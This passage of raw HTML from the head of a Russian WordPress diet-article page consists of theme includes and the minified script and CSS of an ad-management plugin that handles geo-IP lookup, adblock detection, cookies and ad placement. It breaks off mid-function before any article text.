<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://sabyna.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sabyna.ru/wp-json/wp/v2/posts/2242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabyna.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabyna.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://sabyna.ru/?p=2242' />
<link rel="alternate" type="application/json+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fpopuljarnye-diety-dlja-pohudenija-mify-i-realnost.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fpopuljarnye-diety-dlja-pohudenija-mify-i-realnost.html&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<meta name="yandex-verification" content="5e3b7c800e7ca90d" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sabyna.ru/wp-content/uploads/2019/11/sabyna_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {
	color:#289DCC!important;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/sabyna.ru\/ip.html","get_ip":"https:\/\/sabyna.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var 